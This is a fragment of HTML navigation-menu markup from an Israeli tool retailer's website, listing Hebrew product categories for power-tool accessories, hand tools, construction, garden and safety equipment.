	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8166"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a4%d7%a8%d7%95%d7%95%d7%94-%d7%9c%d7%9e%d7%9c%d7%98%d7%a9%d7%aa/" class="elementor-sub-item" tabindex="-1">פרווה וסקוטש למלטשת</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8167"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a6%d7%99%d7%a8-%d7%9b%d7%95%d7%a1-%d7%9c%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">ציר כוס לפטישון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8169"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a6%d7%9c%d7%97%d7%95%d7%aa-%d7%99%d7%94%d7%9c%d7%95%d7%9d/" class="elementor-sub-item" tabindex="-1">צלחות יהלום</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8170"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a8%d7%99%d7%aa%d7%95%d7%9a/" class="elementor-sub-item" tabindex="-1">ריתוך</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19330"><a href="https://efaal.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9e%d7%a1%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">שולחן מסור</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8171"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/" class="elementor-item" tabindex="-1">כלי עבודה ידניים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8172"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%9e%d7%93%d7%99%d7%93%d7%94-%d7%95%d7%a1%d7%99%d7%9e%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">אביזרי מדידה וסימון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8173"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a6%d7%91%d7%99%d7%a2%d7%94/" class="elementor-sub-item" tabindex="-1">אביזרי צביעה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8175"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%96%d7%9e%d7%9c%d7%99%d7%9d-%d7%95%d7%9e%d7%a7%d7%91%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">אזמלים ומקבלים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8176"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%93%d7%91%d7%a7-%d7%97%d7%9d/" class="elementor-sub-item" tabindex="-1">אקדחי דבק חם</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8177"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%a1%d7%99%d7%9b%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">אקדחי סיכות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8178"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%a1%d7%99%d7%9c%d7%99%d7%a7%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">אקדחי סיליקון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8179"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%90%d7%a8%d7%92%d7%96%d7%99-%d7%9b%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ארגזי כלים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8180"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%91%d7%95%d7%a7%d7%a1%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">בוקסות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8182"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%92%d7%a8%d7%96%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">גרזנים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19331"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%97%d7%95%d7%9c%d7%a5-%d7%9e%d7%99%d7%a1%d7%91%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">חולץ מיסבים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8183"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%97%d7%95%d7%aa%d7%9b%d7%99-%d7%a6%d7%99%d7%a0%d7%95%d7%a8%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">חותכי צינורות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8185"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%92%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מברגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8186"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%a9%d7%95%d7%aa-%d7%a4%d7%9c%d7%93%d7%94-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מברשות פלדה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8187"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%98%d7%a2%d7%a0%d7%99-%d7%9e%d7%a6%d7%91%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מטעני מצברים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8189"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%a1%d7%a4%d7%a8%d7%99-%d7%a4%d7%97/" class="elementor-sub-item" tabindex="-1">מספרי פח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8190"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%a1%d7%a4%d7%a8%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מספריים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8191"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%a4%d7%aa%d7%97%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מפתחות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8192"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%a8%d7%a1%d7%a1%d7%99-%d7%94%d7%93%d7%91%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">מרססי הדברה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8194"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a1%d7%9b%d7%99%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">סכינים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8195"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a2%d7%92%d7%9c%d7%95%d7%aa-%d7%a0%d7%a9%d7%99%d7%90%d7%94/" class="elementor-sub-item" tabindex="-1">עגלות נשיאה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8196"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פטישים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8197"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a4%d7%9c%d7%99%d7%99%d7%a8%d7%99%d7%9d-%d7%a7%d7%98%d7%a8%d7%99%d7%9d-%d7%95%d7%a6%d7%91%d7%aa%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">פליירים, קטרים וצבתות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19333"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a4%d7%a0%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פנסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a1%d7%98%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">סטים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8198"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a6%d7%99%d7%9c%d7%99%d7%a0%d7%93%d7%a8%d7%99%d7%9d-%d7%95%d7%9e%d7%a0%d7%a2%d7%95%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">צילינדרים ומנעולים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19335"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a6%d7%99%d7%95%d7%93-%d7%a0%d7%99%d7%a7%d7%99%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">ציוד ניקיון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8199"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a9%d7%a2%d7%95%d7%a0%d7%99-%d7%9c%d7%97%d7%a5/" class="elementor-sub-item" tabindex="-1">שעוני לחץ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8206"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/" class="elementor-item" tabindex="-1">ציוד בניה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8207"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%91%d7%a0%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">אביזרי בניה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8209"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%92%d7%a0%d7%a8%d7%98%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">גנרטורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8210"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%93%d7%91%d7%a7%d7%99%d7%9d-%d7%95%d7%97%d7%95%d7%9e%d7%a8%d7%99-%d7%90%d7%99%d7%98%d7%95%d7%9d/" class="elementor-sub-item" tabindex="-1">דבקים וחומרי איטום</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19336"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%94%d7%99%d7%93%d7%95%d7%a7-%d7%95%d7%94%d7%97%d7%9c%d7%a7%d7%aa-%d7%9e%d7%a9%d7%98%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">הידוק והחלקת משטחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8211"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%95%d7%99%d7%91%d7%a8%d7%98%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">ויברטור</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19337"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%9e%d7%95%d7%a0%d7%a2%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">כלי עבודה ממונעים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8212"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%91%d7%a8%d7%92%d7%94-%d7%95%d7%97%d7%99%d7%a8%d7%95%d7%a5/" class="elementor-sub-item" tabindex="-1">מכונות הברגה וחירוץ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19712"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%97%d7%99%d7%aa%d7%95%d7%9a-%d7%a7%d7%a8%d7%9e%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">מכונות חיתוך קרמיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8213"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%98%d7%99%d7%a4%d7%94/" class="elementor-sub-item" tabindex="-1">מכונות שטיפה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8214"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%a2%d7%a8%d7%91%d7%9c%d7%99-%d7%91%d7%98%d7%95%d7%9f-%d7%95%d7%a6%d7%91%d7%a2/" class="elementor-sub-item" tabindex="-1">מערבלי בטון וצבע</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8215"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%a9%d7%90%d7%91%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%95%d7%aa-%d7%95%d7%9e%d7%9e%d7%95%d7%a0%d7%a2%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">משאבות חשמליות וממונעות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a1%d7%a8%d7%98%d7%99-%d7%90%d7%a8%d7%99%d7%96%d7%94-%d7%95%d7%94%d7%93%d7%91%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">סרטי אריזה והדבקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8217"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a4%d7%aa%d7%99%d7%97%d7%aa-%d7%a1%d7%aa%d7%99%d7%9e%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">פתיחת סתימות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8218"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a6%d7%91%d7%a2/" class="elementor-sub-item" tabindex="-1">צבע</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19339"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a6%d7%99%d7%95%d7%93-%d7%94%d7%a8%d7%9e%d7%94/" class="elementor-sub-item" tabindex="-1">ציוד הרמה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19710"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a6%d7%99%d7%95%d7%93-%d7%95%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%a4%d7%a0%d7%90%d7%95%d7%9e%d7%98%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ציוד ואביזרים פנאומטיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19340"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/nets/" class="elementor-sub-item" tabindex="-1">רשתות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19406"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a8%d7%aa%d7%9b%d7%95%d7%aa-%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">רתכות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8200"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/" class="elementor-item" tabindex="-1">ציוד גינה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8203"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%92%d7%99%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">אביזרי גינה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8204"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%97%d7%a8%d7%9e%d7%a9%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">חרמשים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8205"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%9e%d7%9b%d7%a1%d7%97%d7%aa-%d7%93%d7%a9%d7%90/" class="elementor-sub-item" tabindex="-1">מכסחת דשא</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8201"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%9e%d7%a4%d7%95%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מפוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8202"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%9e%d7%a9%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">משורים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8219"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/" class="elementor-item" tabindex="-1">ביגוד וציוד בטיחות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19341"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%90%d7%95%d7%96%d7%a0%d7%99%d7%95%d7%aa-%d7%9e%d7%92%d7%9f/" class="elementor-sub-item" tabindex="-1">אוזניות מגן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8220"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%91%d7%a8%d7%9b%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ברכיות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8221"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%95%d7%95%d7%a1%d7%98%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ווסטים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8223"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9b%d7%a4%d7%a4%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">כפפות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19342"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9e%d7%a1%d7%9b%d7%95%d7%aa-%d7%a8%d7%99%d7%aa%d7%95%d7%9a/" class="elementor-sub-item" tabindex="-1">מסכות ריתוך</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8224"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9e%d7%a2%d7%99%d7%9c%d7%99-%d7%92%d7%a9%d7%9d/" class="elementor-sub-item" tabindex="-1">מעילי גשם</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19343"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9e%d7%a9%d7%a7%d7%a4%d7%99-%d7%9e%d7%92%d7%9f/" class="elementor-sub-item" tabindex="-1">משקפי מגן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8225"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9e%d7%a9%d7%a7%d7%a4%d7%99-%d7%a9%d7%9e%d7%a9/" class="elementor-sub-item" tabindex="-1">משקפי שמש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19344"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%a0%d7%a2%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/" class="elementor-sub-item" tabindex="-1">נעלי עבודה</a></li>
